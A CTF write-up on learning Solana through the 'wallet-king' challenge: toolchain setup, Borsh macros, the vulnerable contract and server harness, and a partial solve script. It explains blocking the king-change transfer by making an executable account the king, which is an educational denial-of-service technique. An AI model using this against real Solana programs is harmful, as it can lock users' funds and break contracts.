



I started learning Solana with Dreamhack’s Solana Mars dream challenge. The challenge uses an older version of Solana, so setting up the environment can be tricky. After reading the Solana docs, I gained a rough understanding of Solana’s core concepts at a conceptual level—not at the source code level or in depth. However, the challenge itself isn’t too difficult. The hardest part is the environment setup :) With just the basic concepts, you can give it a try.

I’ll provide references in my Notion:

- https://solana.com/docs/core

- https://lkmidas.github.io/posts/20221128-n1ctf2022-writeups

- https://taegit.tistory.com/14

- https://solanacookbook.com/kr/core-concepts/pdas.html#generating-pdas

Since I approached this top-down with unfamiliar Rust, it’s been a headlong dive—so here’s a summary of the basic project setup that might be helpful.



Rustc is the Rust compiler that compiles source code into actual binaries.

Cargo serves as both a Rust Package Manager and Build Tool, managing Rust projects. Instead of calling rustc directly to compile, cargo automatically selects the appropriate version and assists with the build. The cargo version is managed by rustup.







Cargo build-sbf is a custom build command for Solana—a subcommand (plugin) of cargo.

It cross-compiles for Solana BPF and internally uses toolchains like solana-rustc or solana-build. It builds in .so format so it can be loaded directly onchain.

So the version of current cargo and the version of rustc or cargo used by cargo build-sbf can differ. The Solana CLI locks down its own Rust toolchain.

The cargo build-sbf version is managed through the Solana toolchain. Two versions exist—Solana CLI and Agave CLI. Since Solana core is now developed by Anza, using Agave CLI should work for building the latest Solana node.



You can read more abount the Solana eBPF Virtual Machine here. I’ll also cover it briefly in the cut-and-run below.

Anchor is a Solana framework. You can write Solana contracts in vanilla Rust, but using Anchor makes it much easier.

There’s agave-install, which manages the Agave CLI and AVM, which manages the Anchor CLI.

Now let’s take a look. Challenges are here.

Since I’m writing this write-up while also studying Rust, it might be a bit all over the place.

Dev Cave CTF

pwn/wallet-king

The Makefile uses cargo build-sbf to build. You can enable or disable specific features with cargo build-sbf --features no-entrypoint, or set default = ["no-entrypoint"] in Cargo.toml to enable it by default. This prevents the entrypoint from being compiled, allowing the code to be used as a library or interface.





The wallet-king-solve package loads the wallet-king package and builds the wallet_king crate. solana_rbpf uses underscores in the package name as well. Now Anza's solana-sbpf is used.

I’ve worked with build systems like Cargo, CMake, and GN. Each has its own characteristics, but they’re similar in how configurations propagate from the root.

[features]

no-entrypoint = []

[dependencies]

. . .

wallet-king = { version = "1.0.0", path = "../program", features = ["no-entrypoint"] }

#[cfg(not(feature = "no-entrypoint"))]

entrypoint!(process_instruction);

#[cfg(not(feature = "no-entrypoint"))]

fn process_instruction(

program: &Pubkey,

accounts: &[AccountInfo],

mut data: &[u8],

) -> ProgramResult {

match WalletKingInstructions::deserialize(&mut data)? {

WalletKingInstructions::ChangeKing { new_king } => change_king(program, accounts, &new_king),

WalletKingInstructions::Init => init(program, accounts),

}

}

Next, let’s take a closer look at Borsh, which came up while solving the challenge.

In Rust, #[...] is called an attribute. Attributes without a bang (!) after the hash (#) are called Outer attribute.

Attributes are used to:

- attach metadata to items (structs, functions, modules, etc.)

- influence how the compiler or macros treat items

The derive attribute invokes BorshDeserialize and BorshSerialize derive macros. Following their implementations shows that they generate impl blocks which implement the required associated items according to each trait.

Here, ChangeKing is a struckt-like enum variant, whereas Init is simply called an enum variant.

use borsh::{

BorshDeserialize,

BorshSerialize,

};

#[derive(BorshDeserialize, BorshSerialize)]

pub enum WalletKingInstructions {

ChangeKing { new_king: Pubkey },

Init,

}

. . .

#[derive(BorshDeserialize, BorshSerialize)]

pub struct KingWallet {

pub king: Pubkey,

}

Enum constructors can have either named or unnamed fields:

enum Animal {

Dog(String, f64),

Cat { name: String, weight: f64 },

}

The generated impl blocks can be inspected using the cargo-expand plugin. Since it is just a wrapper command, the same result can be obtained with cargo rustc --profile=check -- -Zunpretty=expanded: match works like a switch–case, but doesn't iterating over enum variants with if statements during deserialization make match kind of pointless...?

pub enum WalletKingInstructions {

. . .

}

#[automatically_derived]

impl borsh::de::BorshDeserialize for WalletKingInstructions {

fn deserialize_reader<__R: borsh::io::Read>(reader: &mut __R)

-> ::core::result::Result<Self, borsh::io::Error> {

let tag =

<u8 as borsh::de::BorshDeserialize>::deserialize_reader(reader)?;

<Self as borsh::de::EnumExt>::deserialize_variant(reader, tag)

}

}

#[automatically_derived]

impl borsh::de::EnumExt for WalletKingInstructions {

fn deserialize_variant<__R: borsh::io::Read>(reader: &mut __R,

variant_tag: u8) -> ::core::result::Result<Self, borsh::io::Error> {

let mut return_value =

if variant_tag == 0u8 {

WalletKingInstructions::ChangeKing {

new_king: borsh::BorshDeserialize::deserialize_reader(reader)?,

}

} else if variant_tag == 1u8 {

WalletKingInstructions::Init

} else {

return Err(borsh::io::Error::new(borsh::io::ErrorKind::InvalidData,

::alloc::__export::must_use({

let res =

::alloc::fmt::format(format_args!("Unexpected variant tag: {0:?}",

variant_tag));

res

})))

};

Ok(return_value)

}

}

#[automatically_derived]

impl borsh::ser::BorshSerialize for WalletKingInstructions {

fn serialize<__W: borsh::io::Write>(&self, writer: &mut __W)

-> ::core::result::Result<(), borsh::io::Error> {

let variant_idx: u8 =

match self {

WalletKingInstructions::ChangeKing { .. } => 0u8,

WalletKingInstructions::Init => 1u8,

};

writer.write_all(&variant_idx.to_le_bytes())?;

match self {

WalletKingInstructions::ChangeKing { new_king, .. } => {

borsh::BorshSerialize::serialize(new_king, writer)?;

}

_ => {}

}

Ok(())

}

}

WalletKingInstructions::Init creates a PDA using the seed “KING_WALLET” in order to store who the current king is and to receive SOL. WalletKingInstructions::ChangeKing takes new_king as its payload. It is an ix that anyone can call; it transfers the balance minus the minimum required rent to the previous king’s address, and then reinitializes the wallet for the new king.

// accounts

// user

// king_wallet

// system_program

pub fn init(program: &Pubkey, accounts: &[AccountInfo]) -> ProgramResult {

let account_iter = &mut accounts.iter();

let user = next_account_info(account_iter)?;

let king_wallet = next_account_info(account_iter)?;

let _system_program = next_account_info(account_iter)?;

// create a PDA that receives the tips

let (pda, bump) = Pubkey::find_program_address(&[b"KING_WALLET"], program);

assert_eq!(pda, *king_wallet.key);

assert!(user.is_signer);

let rent = Rent::default();

invoke_signed(

&system_instruction::create_account(

&user.key,

&king_wallet.key,

rent.minimum_balance(std::mem::size_of::<KingWallet>()),

std::mem::size_of::<KingWallet>() as u64,

program,

),

&[user.clone(), king_wallet.clone()],

&[&[b"KING_WALLET", &[bump]]],

)?;

let king_wallet_data = KingWallet {

king: *user.key,

};

let mut data = king_wallet.try_borrow_mut_data()?;

king_wallet_data.serialize(&mut data.as_mut())?;

Ok(())

}

// accounts

// king

// king_wallet

pub fn change_king(program: &Pubkey, accounts: &[AccountInfo], new_king: &Pubkey) -> ProgramResult {

let iter = &mut accounts.iter();

let king: &AccountInfo<'_> = next_account_info(iter)?;

let king_wallet = next_account_info(iter)?;

let current_balance = king_wallet.lamports().saturating_sub(Rent::default().minimum_balance(std::mem::size_of::<KingWallet>()));

let mut data = king_wallet.try_borrow_mut_data()?;

let current_king_wallet = KingWallet::deserialize(&mut &data.as_mut()[..])?;

let current_king = current_king_wallet.king;

assert_eq!(current_king, *king.key);

let king_wallet_data = KingWallet {

king: *new_king,

};

king_wallet_data.serialize(&mut data.as_mut())?;

assert_eq!(*king_wallet.owner, *program);

**king_wallet.try_borrow_mut_lamports()? -= current_balance;

**king.try_borrow_mut_lamports()? += current_balance;

Ok(())

}

Let’s take a look at how the server performs the simulation. After processing the user’s ix, it calls ChangeKing; at this point, the server’s ix must fail in order for the flag to be printed. cut-and-run.

async fn handle_connection(mut socket: TcpStream) -> Result<(), Box<dyn Error>> {

. . .

// load programs

let solve_pubkey = match builder.input_program() {

Ok(pubkey) => pubkey,

Err(e) => {

writeln!(socket, "Error: cannot add solve program → {e}")?;

return Ok(());

}

};

. . .

let ixs = challenge.read_instruction(solve_pubkey).unwrap();

challenge.run_ixs_full(

&[ixs],

&[&user],

&user.pubkey(),

).await?;

. . .

WalletKingInstructions::ChangeKing { new_king: new_king.pubkey() }.serialize(&mut data).unwrap();

let change_king_ix = Instruction {

program_id: program_pubkey,

accounts: vec![

AccountMeta::new(king, false),

AccountMeta::new(pda, false),

],

data: data,

};

{

let res = challenge.run_ixs_full(

&[change_king_ix],

&[&user],

&user.pubkey(),

).await;

println!("res: {:?}", res);

if res.is_err() {

let flag = fs::read_to_string("flag.txt").unwrap();

writeln!(socket, "Flag: {}", flag)?;

return Ok(());

}

}

Challenges that use the OtterSec framework typically provide a Python script along with a solve package. Since this is the first challenge write-up, let’s briefly walk through it. The ix constructs the account list for invoking the ix that calls our program, solve_pubkey. The x is treated as read-only, and the ix data length is set to zero — see sol-ctf-framework.

The reason becomes clear when looking at solve/src/lib.rs. The entrypoint directly maps to the solve(). Because this is an exploit program, there is no need to split the logic into multiple ixs.

r.sendline(b'2') # num_accounts

print("PROGRAM=", program)

r.sendline(b'x ' + str(program).encode())

print("USER=", user)

r.sendline(b'ws ' + str(user).encode())

r.sendline(b'0') # ix_data_len

Solution



So how can we force the tx to fail during processing? I started by searching for special accounts(accs) on Solscan. I noticed that the native loader has a balance of zero. While it hold tokens sent for burning or similar purposes, but having zero SOL balance is very suspicious.

According to the reference, even writable, rent-exempt accounts can still reject lamport transfers. In particular, executable accounts cannot receive or send lamports—the runtime treats them as immutable.

That raises another question: where is set_lamports() actually called—here? Looking only at the code below, it initially made me wonder whether this was something like C++ style operator overloading.

pub fn change_king(program: &Pubkey, accounts: &[AccountInfo], new_king: &Pubkey) -> ProgramResult {

. . .

**king_wallet.try_borrow_mut_lamports()? -= current_balance;

**king.try_borrow_mut_lamports()? += current_balance;

. . .

}





After digging pretty deeply while going through cut-and-run, it finally became possible to explain what’s going on. One minor issue is that the most recently released version is 3.1.6, but in Cargo.toml the solana-program-test dependency is pinned to version 1.18.26. Since cut-and-run provides a local testing environment, it’s possible to Xref things directly and easily, which is why an older version shows up here.

At this point, the goal is just to get a rough sense of the overall flow, not a deep understanding, so the fact that it’s quite outdated doesn’t really matter. One nice thing about the Cargo ecosystem is that it doesn’t just pull in prebuilt .so files—it downloads the full source code and builds everything locally, making reproduction straightforward. Because of that, the source can be found under ~/.cargo/registry/src/, or alternatively browsed at https://github.com/anza-xyz/agave/tree/v1.18.26.

[package]

name = "cut-and-run"

. . .

[dev-dependencies]

solana-sdk = "1.18"

solana-program = "1.18"

. . .

solana-program-test = "1.18"



